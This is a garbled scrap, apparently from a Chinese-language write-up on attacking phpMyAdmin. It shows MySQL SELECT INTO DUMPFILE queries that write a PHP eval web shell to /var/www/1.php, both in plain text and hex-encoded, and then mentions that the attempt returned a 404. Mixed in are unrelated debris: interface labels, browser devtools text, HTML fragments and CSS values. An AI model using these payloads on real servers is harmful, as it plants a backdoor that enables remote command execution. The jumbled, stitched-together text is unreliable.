 select '<? php @eval($_POST[cmd]);?>' into dumpfile '/var/www/1.php'
1
or
select 0x3c3f2070687020406576616c28245f504f53545b636d645d293b3f3e into dumpfile '/var/www/1.php'
we will find this does not work here coz tbl_sql.php was deleted.It works out like below 404 error
when I try to execute above query:
← 服务器: 127.0.0.1 » 数据库: mysql » 表: host "Host privileges; Merged with database privileges"
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
2
网络 Cookies Flash
根据文本或者 CSS 选择器搜索
code.hljs.sql < pre.highlight < div.highl...er-rouge < span < div.conte....content < div.col-m....article < div.row < div.conta...d.single
样式 计算出的样式 布局 DOM 事件
3
">
ql">
k">
hljs-operator"> </span>
s1">
hljs-operator"> </span>
k">
ass="hljs-operator">
an class="hljs-keyword">into</span>
hljs-operator"> </span>
n">
文本
font-family 文泉驿等宽正黑
font-size 15px
font-weight 300
color rgb(255, 143, 255)
line-height 21.4333px
布局
white-space pre-wrap
其它
box-sizing border-box
word-break break-all
word-wrap break-word